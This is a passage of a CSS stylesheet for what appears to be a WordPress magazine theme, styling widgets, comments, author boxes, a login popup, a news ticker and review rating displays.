  margin-right: 10px;
}
.carousel ul li:last-child {
  margin-right: 0;
}
.carousel-image {
  position: relative;
}
.carousel-image img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.carousel-text {
  clear: both;
}
.carousel-text a {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
  padding: 10px;
  line-height: 1.2;
  text-decoration: none;
}
.widget-title-bg {
  display: block;
  line-height: 40px;
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 40px;
}
.widget-title-bg .widget-title,
.widget-title-bg .simil-widget-comment {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.widget-title-bg .widget-title span.inner,
.widget-title-bg .simil-widget-comment span.inner {
  line-height: 40px;
  height: 38px;
  padding-top: 2px;
  padding-left: 10px;
  display: block;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
#full-footer .widget-title-bg {
  background-color: rgba(0,0,0,0.3);
}
#full-footer h4 span.inner {
  background-color: rgba(0,0,0,0.4);
}
#full-footer .cat-diagonal {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.cat-diagonal {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  right: -40px;
}
.cat-diagonal-inverse {
  display: block;
  width: 40px;
  height: 40px;
  float: left;
}
.widget .img-frame {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  background-image: url(../images/bg_plus.png);
  background-size: 25px 26px;
}
.widget .img-frame:hover {
  background-size: 11px 12px;
}
.widget .widget-title-bg {
  margin-bottom: 3px;
}
.widget ul {
  list-style-type: none;
  margin: 0;
}
.widget ul li {
  margin-bottom: 3px;
  padding: 10px 20px;
}
.widget ul li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget ul li:before {
  font-family: 'FontAwesome';
  content: "\f054";
  font-size: 9.6px;
  font-size: .6rem;
  padding-right: 10px;
}
.widget ul li li {
  border-top: 1px dashed #ccc;
}
.widget ul li li:first-child {
  margin-top: 10px;
}
.widget ul li li span a {
  font-weight: bold;
}
.widget .img-frame {
  float: left;
  width: 95px;
  margin-right: 20px;
  background-color: none !important;
}
.widget .custom-widget li:before {
  display: none;
}
.widget .post-attribute {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
}
.widget .flickr .img-frame {
  margin: 0;
  border: none;
}
.widget .flickr a {
  display: block;
  float: left;
  overflow: hidden;
  width: 24.463681% !important;
  margin-right: 0.54054054054055% !important;
  margin-bottom: 2px !important;
}
.widget .flickr a:last-child {
  margin-right: 0;
}
.widget .flickr a img {
  min-width: 100%;
}
.widget .tweet ul li:before {
  content: "";
}
.widget .tweet ul li:last-child {
  border-bottom: none;
}
.widget .tweet li {
  padding-left: 55px;
  position: relative;
}
.widget .tweet ul li:before {
  display: block;
  width: 15px;
  height: 25px;
  position: absolute;
  left: 15px;
  top: 13px;
  opacity: 0.7;
  background: url(../images/bullet_tweet_feed.png) no-repeat;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .tweet ul li:hover:before {
  opacity: 1;
}
.widget .tweet .tweet_time {
  font-weight: bold;
  font-size: 10px;
  font-size: .625rem;
}
.widget .tweet .tweet_text {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget .tweet .tweet_text a {
  font-style: italic;
}
.widget a.twtr-join-conv {
  clear: both;
  display: block;
  color: #2AA9E0 !important;
  text-align: center;
  padding: 6px 10px 2px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.widget a.twtr-join-conv:before {
  content: "\f099";
  font-family: 'FontAwesome';
  padding-right: 5px;
  font-size: 16px;
  font-size: 1rem;
}
.widget a.twtr-join-conv:hover {
  background: #2AA9E0;
  color: white !important;
  text-decoration: none !important;
}
#widgetized-footer .widget {
  color: #666 !important;
}
#widgetized-footer .widget .img-frame {
  border: 1px solid #000;
}
#widgetized-footer .widget ul li {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget ul li:before {
  color: rgba(255,255,255,0.5);
}
#widgetized-footer .widget a {
  color: #999;
}
#widgetized-footer .widget a.twtr-join-conv {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget .flickr .img-frame {
  border-color: #111;
}
#widgetized-footer .widget .info-stripe {
  background: none;
}
.widget .widget-post {
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.widget .widget-post .img-frame {
  width: auto;
  border: none;
  float: none;
  margin-right: 0;
  background-size: 32px 33px;
}
.widget .widget-post .img-frame:hover {
  background-size: 22px 23px;
}
.widget .widget-post .left-wrap {
  width: 38.59649122807018%;
  height: 400px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross.png");
}
.widget .widget-post .entry-info {
  width: 54.3859649122807%;
  padding: 5px 3.50877192982456% 20px;
}
.widget .widget-post.pm-first {
  overflow: hidden;
  min-height: 181px;
}
.widget .widget-post.pm-first a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .widget-post.pm-first img {
  min-width: 100%;
}
.widget .widget-post.pm-first .entry-date {
  color: rgba(255,255,255,0.5);
}
.widget .widget-post.pm-rest a:hover {
  color: black;
}
.widget .widget-post.pm-rest .entry-info {
  width: 92.98245614035088%;
}
.widget .widget-post.pm-rest p {
  text-overflow: ellipsis;
}
.widgetized-medium .widget-post.pm-first {
  min-height: 143px;
}
.widget-post .entry-meta,
.cat-panes-content .entry-meta,
.related-posts .entry-meta {
  position: absolute;
  bottom: 7px;
}
.widget-post .entry-date,
.cat-panes-content .entry-date,
.related-posts .entry-date {
  font-size: 12px;
  font-size: .75rem;
  font-style: italic;
  float: left;
  margin-right: 10px;
  padding-top: 2px;
}
.widget-post .entry-comments,
.cat-panes-content .entry-comments,
.related-posts .entry-comments {
  font-size: 10px;
  font-size: .625rem;
  display: inline-block;
  width: 16px;
  height: 17px;
  background: url(../images/bg_comments.png) no-repeat;
  color: #282828;
  text-align: center;
  line-height: 14px;
}
.widget-post .cat-angle,
.cat-panes-content .cat-angle,
.related-posts .cat-angle {
  left: auto;
  right: 0;
}
.related-posts .entry-date {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget-text-only {
  position: relative;
  padding-bottom: 20px;
}
.widget-text-only .pm-rest {
  background: none;
}
.widget-text-only .pm-rest p {
  margin-bottom: 0;
}
.widget-text-only .pm-rest .entry-info {
  padding-bottom: 0;
}
.ads-widget {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  text-align: center;
}
.widgetized-big .ads-widget {
  padding: 0;
  background: none;
  border: none;
}
@media all and (min-width: 1199px) {
  .home .ads-widget.double-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .ads-widget.double-ad .left-ad {
    float: left;
  }
  .home .ads-widget.double-ad .right-ad {
    float: right;
  }
  .single .ads-widget.double-ad .left-ad,
  .archive .ads-widget.double-ad .left-ad,
  .page .ads-widget.double-ad .left-ad {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .home .widgetized-medium .ads-widget.single-ad,
  .home .widgetized-small .ads-widget.single-ad,
  .single .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .left-ad img {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .home .widgetized-big .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .single .left-ad img {
    margin-bottom: 20px;
  }
}
#wp-calendar {
  width: 100%;
}
#wp-calendar table {
  border-color: transparent;
}
#wp-calendar caption {
  text-align: center;
  font-size: 12px;
  padding: 5px 10px;
  margin-bottom: 1px;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding: 5px 10px;
  margin-top: 1px;
}
#wp-calendar tbody {
  color: #aaa;
}
#wp-calendar tbody td {
  border: 1px solid rgba(255,255,255,0.5);
  text-align: center;
  padding: 8px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
}
#wp-calendar tfoot .pad {
  padding: 0 2px;
}
#widgetized-footer #wp-calendar caption {
  background: rgba(0,0,0,0.05);
  color: #e6e6e6;
}
#widgetized-footer #wp-calendar thead th {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tbody {
  color: #aaa;
}
#widgetized-footer #wp-calendar tbody td {
  border: 1px solid rgba(0,0,0,0.05);
  background-color: rgba(0,0,0,0.05);
}
#widgetized-footer #wp-calendar tbody td:hover,
#widgetized-footer #wp-calendar tbody td:hover {
  background-color: rgba(0,0,0,0.5);
}
#widgetized-footer #wp-calendar tbody td#today a {
  color: #fff;
}
#widgetized-footer #wp-calendar tbody .pad:hover {
  background: rgba(255,255,255,0.5) !important;
}
#widgetized-footer #wp-calendar tfoot #next {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot #prev {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot .pad {
  background: rgba(0,0,0,0.3);
}
#comments .widget-title-bg {
  background: rgba(0,0,0,0.05);
}
#comments .simil-widget-comment {
  font-family: 'BebasNeueRegular', sans-serif;
}
#comments .comment-author img {
  float: right;
}
#comments .bypostauthor {
  position: relative;
}
#comments .bypostauthor .widget-title-bg:before {
  content: "author";
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  position: absolute;
  height: 40px;
  line-height: 40px;
  right: 40px;
  padding: 0 10px;
  background: url(../images/cross_light.png);
}
.commentlist {
  list-style-type: none;
  margin: 0;
}
.comment.boxed {
  padding: 0;
  margin-bottom: 20px;
  position: relative;
}
.comment.boxed p {
  padding: 0px 10px;
  margin-top: 20px;
}
.children {
  list-style-type: none;
  position: relative;
}
.children:before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 74px;
  position: absolute;
  left: -23px;
  top: 1px;
  background: url('../images/threaded.png') no-repeat;
  opacity: 0.3;
}
.commentmetadata {
  padding: 6px 10px;
  margin-top: 2px;
  font-style: italic;
}
.commentmetadata a {
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 7px;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata p {
  display: inline-block;
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 3px !important;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata img {
  margin: 0 5px;
}
.buddypress .commentmetadata a {
  border-top: none;
}
.reply a {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: -2px;
  height: 20px;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.reply a:hover {
  text-decoration: none;
}
#respond {
  margin-bottom: 20px;
  clear: both;
}
#respond label {
  display: none;
}
#respond textarea {
  width: 98%;
}
#respond i {
  color: #444;
}
#respond .input-prepend {
  position: relative;
}
#respond .icon-asterisk {
  position: absolute;
  font-size: 12px;
  font-size: .75rem;
  top: 8px;
  padding-left: 8px;
}
#respond .comment-notes {
  font-style: italic;
}
#respond .form-submit {
  text-align: right;
}
.nocomments {
  padding: 15px 20px 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#fbcomments,
.fb-comments,
.fb-comments iframe[style],
.fb-comments span {
  width: 100% !important;
}
#author-wrap {
  padding-bottom: 8px;
}
#author-wrap .widget-title-bg {
  margin-bottom: 3px;
}
#author-wrap .author-name {
  padding: 3px 6px;
}
#author-wrap p {
  display: inline;
}
#author-wrap .author-box .img-frame {
  margin: 0 20px 10px 0;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: 3px;
  background-size: 25px 26px;
}
#author-wrap .author-box .img-frame:hover {
  background-size: 11px 12px;
}
#author-wrap.article-author {
  margin-bottom: 40px;
  position: relative;
}
#author-wrap.article-author .author-socials {
  position: absolute;
  top: 0;
  right: 0;
}
.author-socials {
  margin: 9px 11px 0 0;
}
.author-socials a {
  display: block;
  height: 18px;
  width: 18px;
  float: right;
  margin: 2px 2px 0 0;
  background-repeat: no-repeat;
  opacity: 0.8;
}
.author-socials a:hover,
.author-socials a:focus {
  opacity: 1;
}
.author-socials a.flickr {
  background: url(../images/socials/author/flickr_hover_18x18.png);
}
.author-socials a.facebook {
  background: url(../images/socials/author/facebook_hover_18x18.png);
}
.author-socials a.googleplus {
  background: url(../images/socials/author/gplus_hover_18x18.png);
}
.author-socials a.twitter {
  background: url(../images/socials/author/twitter_hover_18x18.png);
}
.author-socials a.linkedin {
  background: url(../images/socials/author/linkedin_hover_18x18.png);
}
.author-socials a.pinterest {
  background: url(../images/socials/author/pinterest_hover_18x18.png);
}
.author-socials.big-social-icons a {
  height: 46px;
  width: 46px;
  float: left;
}
.author-socials.big-social-icons a.flickr {
  background: url(../images/socials/author/flickr_hover.png);
}
.author-socials.big-social-icons a.facebook {
  background: url(../images/socials/author/facebook_hover.png);
}
.author-socials.big-social-icons a.googleplus {
  background: url(../images/socials/author/gplus_hover.png);
}
.author-socials.big-social-icons a.twitter {
  background: url(../images/socials/author/twitter_hover.png);
}
.author-socials.big-social-icons a.linkedin {
  background: url(../images/socials/author/linkedin_hover.png);
}
.author-socials.big-social-icons a.pinterest {
  background: url(../images/socials/author/pinterest_hover.png);
}
.full-bar-relative {
  position: relative;
}
.signin {
  float: right;
}
.lwa a,
.lwa-register a {
  transition: none;
}
.lwa .widget-title-bg,
.lwa-register .widget-title-bg {
  margin-bottom: 0;
  z-index: -1;
}
.lwa .login-form-inner,
.lwa .register-form-inner,
.lwa-register .login-form-inner,
.lwa-register .register-form-inner {
  border: 1px solid #ccc;
  border-top: none;
  padding: 20px;
}
.lwa.default,
.lwa-register.default {
  z-index: 105;
  position: absolute;
  top: 40px;
  right: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.lwa .close-reg,
.lwa .close-log,
.lwa-register .close-reg,
.lwa-register .close-log {
  position: absolute;
  text-decoration: none;
  right: 7px;
  top: 7px;
  cursor: pointer;
  color: #ccc;
  width: 26px;
  height: 23px;
  background: black;
  font-size: 14px;
  text-align: center;
  padding-top: 3px;
}
.lwa .close-reg:hover,
.lwa .close-log:hover,
.lwa-register .close-reg:hover,
.lwa-register .close-log:hover {
  color: white;
}
.lwa .pm-logged-wrap,
.lwa-register .pm-logged-wrap {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
}
.lwa .pm-logged-wrap .dropdown-menu,
.lwa-register .pm-logged-wrap .dropdown-menu {
  left: auto;
  right: 0;
}
.lwa .pm-logged-wrap .dropdown-menu i,
.lwa-register .pm-logged-wrap .dropdown-menu i {
  padding-right: 8px;
}
.lwa .pm-logged-welcome,
.lwa-register .pm-logged-welcome {
  margin-right: 10px;
  position: relative;
}
.lwa .pm-logged-buttons,
.lwa-register .pm-logged-buttons {
  padding: 3px 5px 0 0;
}
.lwa .lwa-title,
.lwa-register .lwa-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  height: 23px;
  padding: 5px 5px 0 3px;
  font-size: 20px;
  font-size: 1.250rem;
}
.lwa img,
.lwa-register img {
  vertical-align: top;
}
.lwa-form .user-label,
.lwa-form .psw-label {
  display: none;
}
.lwa-form .rememberme {
  padding-top: 5px;
}
.lwa-form .rememberme input[type="checkbox"] {
  margin-top: -3px;
}
.lwa-form .rememberme label {
  display: inline;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-form .lost-psw {
  clear: both;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-remember {
  padding-top: 20px;
}
.lwa-remember .get-password {
  width: 173px;
}
.lwa-status,
.lwa-register-status {
  display: block;
  width: 195px;
}
.lwa-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff url(../images/spinner.gif) 50% 50% no-repeat;
  left: 0px;
  top: 0px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 9999;
}
.lwa-status {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.lwa-status-invalid {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.lwa-status-confirm {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.reveal-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #000;
  background: rgba(0,0,0,0.5);
  z-index: 100;
  display: none;
  top: 0;
  left: 0;
}
.reveal-modal {
  visibility: hidden;
  top: 100px;
  left: 50%;
  margin-left: -300px;
  width: 520px;
  background: #eee url(modal-gloss.png) no-repeat -200px -80px;
  position: absolute;
  z-index: 101;
  padding: 30px 40px 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -box-shadow: 0 0 10px rgba(0,0,0,0.4);
}
.reveal-modal.small {
  width: 200px;
  margin-left: -140px;
}
.reveal-modal.medium {
  width: 400px;
  margin-left: -240px;
}
.reveal-modal.large {
  width: 600px;
  margin-left: -340px;
}
.reveal-modal.xlarge {
  width: 800px;
  margin-left: -440px;
}
.reveal-modal .close-reveal-modal {
  font-size: 22px;
  line-height: .5;
  position: absolute;
  top: 8px;
  right: 11px;
  color: #aaa;
  text-shadow: 0 -1px 1px rbga(0,0,0,.6);
  font-weight: bold;
  cursor: pointer;
}
.dropdown-menu li > a {
  font-family: 'BebasNeueRegular', sans-serif;
  padding-top: 7px;
  color: #444;
}
#ticker-wrap {
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
#ticker-wrap .widget-title-bg {
  float: left;
  min-width: 180px;
  margin-bottom: 0px;
}
#ticker-wrap p {
  margin: 0;
  font-size: 14px;
  font-size: .875rem;
}
.ticker-wrapper.has-js {
  display: block;
}
.ticker {
  width: 50%;
  height: 23px;
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 10px;
}
.ticker-content {
  position: absolute;
  overflow: hidden;
  white-space: nowrap;
}
.ticker-content:focus {
  outline: none;
}
.ticker-swipe {
  padding-top: 9px;
  position: absolute;
  top: 0px;
  display: block;
  width: 800px;
  height: 23px;
}
.ticker-swipe span {
  margin-left: 1px;
  height: 20px;
  width: 7px;
  display: block;
}
.ticker-controls {
  list-style-type: none;
  position: absolute;
  top: 11px;
  right: 11px;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
.ticker-controls li {
  padding: 0px;
  margin-left: 5px;
  float: left;
  cursor: pointer;
  height: 20px;
  width: 20px;
  display: block;
  opacity: 0.8;
}
.ticker-controls li.jnt-play-pause {
  background-image: url('../images/controls.png');
  background-position: 40px 20px;
}
.ticker-controls li.jnt-play-pause.over {
  opacity: 1;
}
.ticker-controls li.jnt-play-pause.paused {
  background-image: url('../images/controls.png');
  background-position: 60px 20px;
}
.ticker-controls li.jnt-play-pause.paused.over {
  opacity: 1;
}
.ticker-controls li.jnt-prev {
  background-image: url('../images/controls.png');
  background-position: 0px 20px;
}
.ticker-controls li.jnt-prev.over {
  opacity: 1;
}
.ticker-controls li.jnt-next {
  background-image: url('../images/controls.png');
  background-position: 20px 20px;
}
.ticker-controls li.jnt-next.over {
  opacity: 1;
}
.js-hidden {
  display: none;
}
.no-js-news {
  padding: 10px 0px 0px 45px;
}
.left .ticker-controls,
.left .ticker-content,
.left .ticker-title,
.left .ticker {
  float: left;
}
.left .ticker-controls {
  padding-left: 6px;
}
.right .ticker-controls,
.right .ticker-content,
.right .ticker-title,
.right .ticker {
  float: right;
}
.right .ticker-controls {
  padding-right: 6px;
}
.readmore {
  font-size: 12px;
  font-size: .75rem;
  padding-left: 3px;
}
.breadcrumb {
  margin-bottom: 20px;
  font-style: italic;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.breadcrumb .icon-chevron-right {
  font-size: 9.6px;
  font-size: .6rem;
  padding: 0 7px;
}
.date {
  font-size: 16px;
  font-size: 1rem;
  float: right;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  margin-top: 10px;
  text-transform: none;
}
.date a {
  padding: 12px 20px 8px;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
}
.date i {
  color: #666;
  padding-right: 5px;
}
hr {
  margin: 20px 0;
  border: 0;
  border-bottom: 1px dotted #ccc;
}
.arch-chevron {
  font-size: 24px;
  font-size: 1.5rem;
  padding: 0 10px 0 5px;
  position: relative;
  top: -4px;
}
.page-header {
  border-bottom: 1px dotted #ccc;
}
.bold {
  font-weight: bold;
}
.img-frame {
  position: relative;
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover {
  background-size: 22px 23px;
}
.img-frame img {
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover img {
  opacity: 0.1;
}
.label {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.label a {
  color: white;
}
.label a:hover {
  text-decoration: none;
  color: white;
}
.scrollup {
  position: fixed;
  text-align: center;
  bottom: 0;
  right: 0;
  display: none;
  color: white;
  cursor: pointer;
  padding: 10px 15px;
  background: rgba(0,0,0,0.5);
  z-index: 20;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.scrollup:hover {
  background: #282828;
}
.entry-content img {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.entry-content .gallery  img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.entry-rating-wrap {
  position: absolute;
  left: 0;
  top: 10px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-rating {
  display: block;
  position: relative;
  left: 0;
  background: rgba(34,34,34,0.9);
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 7px 10px 3px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 22px;
  font-size: 1.375rem;
}
.entry-rating:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.img-frame:hover .entry-rating-wrap {
  top: 0;
  text-align: center;
}
.img-frame:hover .entry-rating {
  background: rgba(0,0,0,0.3);
}
.entry-rating-wrap.percent-small {
  top: 5px;
}
.entry-rating-wrap.percent-small .entry-rating {
  font-size: 18px;
  font-size: 1.125rem;
  height: 20px;
  padding: 4px 5px 3px;
}
.entry-rating-wrap.percent-small .entry-rating:after {
  font-size: 12px;
  font-size: .75rem;
}
#rating-box {
  margin: 1px 0;
}
#rating-box .widget-title-bg {
  margin-bottom: 1px;
}
#rating-box span.criteria-stars-color {
  right: 20px;
}
#rating-box.floated {
  float: left;
  width: 50%;
  margin-right: 20px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
@media (max-width: 979px) {
  #rating-box {
    width: 100% !important;
  }
}
.rw-criteria {
  position: relative;
  height: 38px;
  padding-top: 2px;
  margin-bottom: 1px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview {
  position: absolute;
  top: 10px;
  width: 116px;
  height: 32px;
  background: rgba(34,34,34,0.9);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview span.criteria-stars-color {
  top: 7px;
}
.rw-end {
  position: relative;
}
.rw-end .rw-summary {
  margin-right: 141px;
  font-size: 12px;
  font-size: .75rem;
  min-height: 172px;
}
.rw-end .rw-summary p {
  padding: 10px;
  margin-bottom: 0;
}
.rw-end .rw-summary.percent {
  min-height: 170px;
}
.rw-end .rw-overall {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 140px;
  max-height: 172px;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall:after {
  content: "";
  display: block;
  height: 300px;
  background: url("../images/cross.png");
}
.rw-end .rw-overall-titles {
  display: block;
  background: rgba(0,0,0,0.5);
  padding: 7px 0 5px;
  font-size: 18px;
  font-size: 1.125rem;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall-number {
  font-size: 74px;
  font-size: 4.625rem;
  line-height: 74px;
  line-height: 4.625rem;
  display: block;
  padding-top: 10px;
  text-align: center;
}
.rw-end .rw-overall-number small {
  font-size: 32px;
  font-size: 2rem;
}
.rw-end .rw-overall-number.percent {
  padding-top: 20px;
  font-size: 94px;
  font-size: 5.875rem;
  margin-bottom: -11px;
}
.rw-end #rw-overall-stars-overlay {
  margin: auto;
  position: relative;
  z-index: 100;
  width: 97px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
  padding: 1px 0;
}
.rw-end #rw-overall-stars-color {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
span.criteria-percentage {
  position: absolute;
  top: 0;
  z-index: 100;
  opacity: 0.15;
  display: block;
  height: 39px;
}
span.percentage-digits {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 102;
  color: rgba(255,255,255,0.5);
}
span.criteria-description {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 101;
}
span.criteria-stars-color {
  position: absolute;
  top: 11px;
  right: 10px;
  height: 18px;
  width: 97px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
}
span.criteria-stars-overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
.rw-criteria.stars-preview.stars-small {
  width: 83px;
  height: 25px;
  top: 5px;
  opacity: 1;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  right: 7px;
  height: 13px;
  width: 68px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
  background-position: 0px -14px;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  height: 13px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
}
.img-frame:hover .rw-criteria.stars-preview {
  top: 0;
  opacity: 0.8;
}
article .rw-criteria.stars-preview,
article .img-frame:hover .rw-criteria.stars-preview,
article .entry-rating-wrap,
article .img-frame:hover .entry-rating-wrap {
  bottom: 0px;
  top: auto;
}
.rw-user-rating-wrapper {
  position: relative;
  margin-top: 1px;
  height: 76px;
